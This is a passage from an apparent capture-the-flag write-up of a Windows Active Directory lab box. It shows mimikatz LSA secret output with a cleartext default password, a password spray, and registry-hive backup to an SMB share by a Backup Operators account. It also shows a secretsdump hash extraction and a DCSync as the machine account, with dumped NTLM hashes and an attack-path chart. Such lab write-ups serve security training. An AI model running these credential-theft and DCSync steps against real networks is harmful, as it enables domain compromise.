cur/hex : b0 05 e0 d4 f4 72 42 96 a7 51 3d 11 b3 6b a2 e9 cc d6 69 ec a3 4e 49 85 f4 8c 9f 6a ed ad d8 5d 0e cb e6 34 ad 06 cb bb a6 9c 30 44 49 de 31 22 9f 57 ed bc d3 fd ca 31 66 3b df 08 56 85 dd 81 20 ea ed ed 1b 27 d7 44 d2 a4 66 a9 ec 67 c0 3b b6 b6 cf 28 f9 b3 6c f0 b0 f0 44 31 f8 94 e7 2f c4 6b a1 71 0b eb 3f d0 99 80 78 d4 82 06 6e 61 30 84 e0 d7 b3 f7 27 5a 40 98 a4 c6 2f 5e 4a 95 53 ea ad bd 1f 22 41 66 6c 7c b5 56 22 b9 d1 3b bc d2 be c2 41 07 ac fc 91 ab e3 38 44 f9 b9 27 9d 57 84 26 5f fa e6 61 82 0d 63 38 ff 4b 2b 6d 9b 56 0f 9b cb 2d e0 2f c2 62 08 13 c9 cd f7 94 42 78 b4 79 d0 5d 15 09 35 50 75 fa 28 0f 93 dc 31 fd 18 d6 fc c6 1b 3e 77 09 1d cc b9 cd b4 e7 ce fa 21 59 6d 35 c3 86 47 28 43 77 d6 42 8e 7c
NTLM:b51c7661e82feb147afffb324d91af34
SHA1:6d4fe384f18d4014866008bea72576a63dd76a6e
old/hex : 97 e2 92 3b 4e d5 3c c7 b3 77 ca 03 18 86 e1 88 ef ff 73 bb de 23 c0 30 8d 2a 68 2f 28 d7 18 ec 86 8e 05 a0 58 eb ee 10 4c 32 97 ab 34 2f ca 7c 6f ae 96 3a 83 05 81 74 37 ce fb f0 ca 52 8c 5a 04 7c db 0a 2c 66 6b 43 14 ad bd 1f 79 be a7 7b 46 c0 0a c5 9b b6 a8 58 44 78 fd 6f 04 d0 2a c7 ae 66 5f 03 eb ef 88 00 3c 3d 5a b5 a7 70 81 87 84 90 72 86 d1 b4 12 70 74 87 24 0c 6f 10 9c 9f 7e cd d0 db f5 a2 87 88 9b 1c 29 93 53 9e e4 7b e3 29 07 8e 73 42 f6 27 cb 51 40 9c 2d 65 1b 73 27 1f 37 f6 d2 aa 72 4a fa 29 de ad 85 db 88 80 0c 5d c0 56 f8 f4 61 f4 52 70 75 c3 07 ab da ea 4b f0 fa 00 3f 60 ff f8 19 98 db e2 d7 96 12 9c b4 a6 d8 6d 0e 6e 1f c5 6f 95 cc f7 75 1d 30 f1 ad 4e 94 fa 18 6f 0a 52 cf cd e7 c2 84 3c 5c f8
NTLM:9c4a037d5cc45fb947a1e77af1496204
SHA1:f95bdaad70c8a9405f7d5274cbca563f37e19a94
Secret : DefaultPassword
cur/text: v3ryS0l!dP@sswd#X
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 1b 8c 79 e7 3a 9f e2 33 c2 8c c4 33 6b 7e f8 a3 10 cf 73 35 83 c2 0b 2c 90 35 26 e9 2b 01 43 62 84 cf c3 2b ab e4 80 18
full: 1b8c79e73a9fe233c28cc4336b7ef8a310cf733583c20b2c903526e92b01436284cfc32babe48018
m/u : 1b8c79e73a9fe233c28cc4336b7ef8a310cf7335 / 83c20b2c903526e92b01436284cfc32babe48018
old/hex : 01 00 00 00 81 03 23 17 ab a2 bc 38 f5 18 3a ed f2 91 3a 81 dd 06 91 5f 37 59 89 7e 8f 1d da cc 6f 2a 71 8a c5 7d f0 7f 30 a8 20 e5
full: 81032317aba2bc38f5183aedf2913a81dd06915f3759897e8f1ddacc6f2a718ac57df07f30a820e5
m/u : 81032317aba2bc38f5183aedf2913a81dd06915f / 3759897e8f1ddacc6f2a718ac57df07f30a820e5
Secret : NL$KM
cur/hex : a9 cf 8b de ab c8 f3 82 92 9f 69 f3 f8 8b c2 f4 e5 6d ae 0b c5 05 41 8a b3 3c 6a 24 92 d9 f5 95 bb 90 a6 24 55 ae 8b 6b 7c b5 b2 40 89 52 75 66 0e f1 23 17 89 d5 a2 ad 22 05 f5 d2 7f f6 dc 87
old/hex : a9 cf 8b de ab c8 f3 82 92 9f 69 f3 f8 8b c2 f4 e5 6d ae 0b c5 05 41 8a b3 3c 6a 24 92 d9 f5 95 bb 90 a6 24 55 ae 8b 6b 7c b5 b2 40 89 52 75 66 0e f1 23 17 89 d5 a2 ad 22 05 f5 d2 7f f6 dc 87
mimikatz(commandline) # exit
Bye!Spraying the password against all of the users in the domain is very successful and a bunch of hits come back.
$ nxc smb dc.university.htb -u users.txt -p 'v3ryS0l!dP@sswd#X' --continue-on-success
SMB 10.129.231.193 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.193 445 DC [-] university.htb\Administrator:v3ryS0l!dP@sswd#X STATUS_LOGON_FAILURE
SMB 10.129.231.193 445 DC [-] university.htb\Guest:v3ryS0l!dP@sswd#X STATUS_LOGON_FAILURE
SMB 10.129.231.193 445 DC [-] university.htb\krbtgt:v3ryS0l!dP@sswd#X STATUS_LOGON_FAILURE
SMB 10.129.231.193 445 DC [+] university.htb\John.D:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\George.A:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [-] university.htb\WAO:v3ryS0l!dP@sswd#X STATUS_LOGON_FAILURE
SMB 10.129.231.193 445 DC [+] university.htb\hana:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\karma.watterson:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Alice.Z:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Steven.P:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Karol.J:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Leon.K:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\A.Crouz:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Kai.K:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Arnold.G:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Kareem.A:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Lisa.K:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Jakken.C:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Nya.R:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Brose.W:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Choco.L:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Rose.L:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Emma.H:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\C.Freez:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [+] university.htb\Martin.T:v3ryS0l!dP@sswd#X
SMB 10.129.231.193 445 DC [-] university.htb\William.B:v3ryS0l!dP@sswd#X STATUS_LOGON_FAILUREOne of the users is brose.w, a member of the Remote Management Users and Backup Operators group. With that privilege I dump the registry hives SAM, SYSTEM and SECURITY to my SMB share with the backup feature from reg.
$ impacket-reg university.htb/brose.w:'v3ryS0l!dP@sswd#X'@dc.university.htb \
backup \
-o \\\\10.10.10.10\\share
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\10.10.10.10\share\SAM.save
[*] Saved HKLM\SYSTEM to \\10.10.10.10\share\SYSTEM.save
[*] Saved HKLM\SECURITY to \\10.10.10.10\share\SECURITY.savesecretsdump is then used to dump the local hashes stored in those hives. The hash for the Administrator does not work because the local account is deactivated.
$ impacket-secretsdump -sam SAM.save \
-security SECURITY.save \
-system SYSTEM.save local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x7704a47762a8cd07d2922fc3e97e02a4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e1ab6bc4d7d84111fe3e0fb271de1e0b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:e97478a1793c33f8f9a11b182653d4c9e62c86d8b6e0a3d73196a9470144a56d3e5c1e9db75e8cc6b580e95a6a5094ef929ea1ede9ac3c890d2103cc2babc001c6bc6d1f501bf69f293b2edd261e6d2a78f7f548efb1bdaf579ff29aada34007b64f40324cedbe67ad19e78760883f63198000caff9ad2f4606b7ebdd8aa2c6c3d573fc3dec04ad378f3e9c00e0017b907bc227daa76db77910961120fc47e8fe605532a350a3096442e2efd4a6227f049c221f8e4a0b27d5bade63d7605438fd088e788815524c8484d2ec7fc11c2ea0a98ca014f819afee1a3da79cd9ea29662456e1006e9460201a6757f46759d18
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59
[*] DPAPI_SYSTEM
dpapi_machinekey:0x44e8899b6f107411270e6b698b1cfde82435f5c4
dpapi_userkey:0x0616b9ece51544c0f81f1c19a4cb7812aee0feb6
[*] NL$KM
0000 88 46 0A 2B AA 91 13 80 6D 4A AD D2 F2 50 9C 46 .F.+....mJ...P.F
0010 7D 95 DC 66 C9 3C 55 2F 92 18 48 6C DB 31 BE 07 }..f.<U/..Hl.1..
0020 67 23 06 25 47 36 40 FC 4E 03 EC E7 CB C4 28 F8 g#.%G6@.N.....(.
0030 00 67 45 08 B9 31 29 E4 E6 9F 6D 5B 07 F7 96 09 .gE..1)...m[....
NL$KM:88460a2baa9113806d4aadd2f2509c467d95dc66c93c552f9218486cdb31be0767230625473640fc4e03ece7cbc428f800674508b93129e4e69f6d5b07f79609
[*] Cleaning up...But I can use the machine account DC$ to perform a DCSync and dump all the hashes from the domain including the one for the Administrator. This way I can collect the final flag.
impacket-secretsdump -hashes :2522eb84c83b5e9ffde18045be5b9e59 \
DC\$@dc.university.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e63413bab01a0b8820983496c0be3a9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c4599e48661690fa6538fe96d366de:::
university.htb\John.D:1103:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
university.htb\George.A:1104:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
WAO:1106:aad3b435b51404eeaad3b435b51404ee:da49675b9d3d5e403fa3c1c6b5c3f5a2:::
university.htb\hana:1107:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
karma.watterson:1108:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Alice.Z:1109:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Steven.P\Steven.P:1110:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Karol.J\Karol.J:1111:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
--- SNIP ---Attack Path
flowchart TD subgraph "Execution" A(Student Profile) -->|CVE-2023-33733 in Bio| B(Shell as wao) end subgraph "Privilege Escalation" B -->|Find root CA certificate & key| C(Forge certificates) C --> D(Login as professor to UI) D -->|Upload lecture with .url| E(Shell as martin.t on WS-3) E -->|LocalPotato| F(Shell as Administrator on WS-3) F -->|Dump hashes / secrets| G(Default Password) G -->|Password Spray| H(Valid Accounts) H -->|Backup Operator brose.w| I(SAM/SECURITY/SYSTEM Backup) I --> J(Access as DC$) J -->|DCSync| K(Shell as Administrator) end
